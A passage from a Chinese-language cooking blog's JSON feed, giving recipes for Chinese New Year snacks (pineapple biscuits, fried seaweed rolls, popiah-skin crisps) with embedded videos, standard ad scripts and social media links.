Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E黄梨1粒\u003C\/p\u003E\u003Cp\u003E面粉350克\u003C\/p\u003E\u003Cp\u003E1粒柠檬\u003C\/p\u003E\u003Cp\u003E2粒鸡蛋\u003C\/p\u003E\u003Cp\u003E白砂糖230克\u003C\/p\u003E\u003Cp\u003E黄油250克\u003C\/p\u003E\u003Cp\u003E2汤匙蛋黄粉\u003C\/p\u003E\u003Cp\u003E1条肉桂\u003C\/p\u003E\u003Cp\u003E4个丁香\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）黄梨切小，放入搅拌器搅拌，搅成泥状。\u003C\/p\u003E\u003Cp\u003E2）倒入碗中待用。\u003C\/p\u003E\u003Cp\u003E3）柠檬对半切开，挤出柠檬汁。\u003C\/p\u003E\u003Cp\u003E4）黄梨泥倒入锅中，加入柠檬汁，加入250克的白砂糖，搅拌至融化。\u003C\/p\u003E\u003Cp\u003E5）慢火煮至干。\u003C\/p\u003E\u003Cp\u003E6）把丁香，肉桂取出。\u003C\/p\u003E\u003Cp\u003E7）250克的黄油，用搅拌器搅拌，加入50克的白砂糖，继续搅拌成乳白色即可。\u003C\/p\u003E\u003Cp\u003E8）加入1粒蛋，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E9）2汤匙的蛋黄粉加入面粉中，用筛分2次过滤。\u003C\/p\u003E\u003Cp\u003E10）用搅拌器，混合均匀。再加入面粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E11）搅拌成絮状，即可用手揉搓成团。\u003C\/p\u003E\u003Cp\u003E12）包上保鲜膜休息20分钟。\u003C\/p\u003E\u003Cp\u003E13）去7克的黄梨酱，搓成圆形待用，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E14）20分钟后，取10克的面团，搓成圆形，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E15）把面团放在手上，压扁，放入黄梨酱球，然后裹起来，搓成圆形。\u003C\/p\u003E\u003Cp\u003E16）放在塑料袋，用刮刀调整成椭圆形。重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E17）放入预先预热的烤箱，以180度烤10分钟。\u003C\/p\u003E\u003Cp\u003E18）10分钟后，取出涂上一层蛋液。\u003C\/p\u003E\u003Cp\u003E19）再放回烤箱，烤15分钟即可。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SXvQyQCo3eA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3450667987669702058\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html","title":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2582475221841515763"},"published":{"$t":"2022-01-16T16:06:00.005+08:00"},"updated":{"$t":"2022-01-16T16:07:54.073+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E海苔\u003C\/p\u003E\u003Cp\u003E白芝麻\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）碗里打入1粒鸡蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E2）取一张薄饼皮，放在按板上，涂上蛋液。\u003C\/p\u003E\u003Cp\u003E3）黏上海苔，前后用手按压。\u003C\/p\u003E\u003Cp\u003E4）对折，用剪刀剪开，然后再对折，剪开，接着，剪小段。\u003C\/p\u003E\u003Cp\u003E5）剪好后，分开。\u003C\/p\u003E\u003Cp\u003E6）油热后倒入炸。\u003C\/p\u003E\u003Cp\u003E7）炸至金黄色即可捞出，滴干油份。\u003C\/p\u003E\u003Cp\u003E8）冷却后，装入罐子。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GGzUHsLID78\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2582475221841515763\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html","title":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5164859141812496415"},"published":{"$t":"2022-01-14T12:38:00.003+08:00"},"updated":{"$t":"2022-01-14T12:42:30.987+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"年饼"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E适量的黑芝麻\u003C\/p\u003E\u003Cp\u003E芝士粉\u003C\/p\u003E\u003Cp\u003E咖哩叶\u003C\/p\u003E\u003Cp\u003E2汤匙白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）剪开薄饼片包装待用。\u003C\/p\u003E\u003Cp\u003E2）碗里打入1粒蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E3）芝士薄饼角做法，取一片薄饼皮，把筷子放在薄饼皮慢慢卷，留2寸。\u003C\/p\u003E\u003Cp\u003E4）涂上一层蛋液，继续卷完为止。\u003C\/p\u003E\u003Cp\u003E5）接着把筷子取出。\u003C\/p\u003E\u003Cp\u003E6）然后再用剪刀，斜剪成小角形待用。\u003C\/p\u003E\u003Cp\u003E7）蛋香黑芝麻角做法，把筷子放在薄饼皮慢慢卷起，留2寸部位，涂上一层蛋液，\u003C\/p\u003E\u003Cp\u003E继续卷完为止。\u003C\/p\u003E\u003Cp\u003E8）取出筷子即可。\u003C\/p\u003E\u003Cp\u003E9）然后均匀的涂上蛋液，最后撒上黑芝麻。\u003C\/p\u003E\u003Cp\u003E10）再用剪刀，斜斜剪成小角形。\u003C\/p\u003E\u003Cp\u003E11）甜黑芝麻卷做法，卷好的薄饼条对半剪开。\u003C\/p\u003E\u003Cp\u003E12）三种造型做好后，接着就炸。\u003C\/p\u003E\u003Cp\u003E13）油热后倒入炸，然后加入咖哩叶，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E14）加入芝士粉，摇晃均匀即可。\u003C\/p\u003E\u003Cp\u003E15)放入薄饼卷，炸至金黄色即可捞出。\u003C\/p\u003E\u003Cp\u003E16）加入2汤匙的白糖，搅拌，煮出糖汁即可加入薄饼卷，捞均匀，撒上黑芝麻即可。\u003C\/p\u003E\u003Cp\u003E17）加入蛋香黑芝麻角，炸至金黄色即可捞起。\u003C\/p\u003E\u003Cp\u003E18）3种不同口味新年小零食完成。\u003C\/p\u003E\n\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xdkQeQRTeQs\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     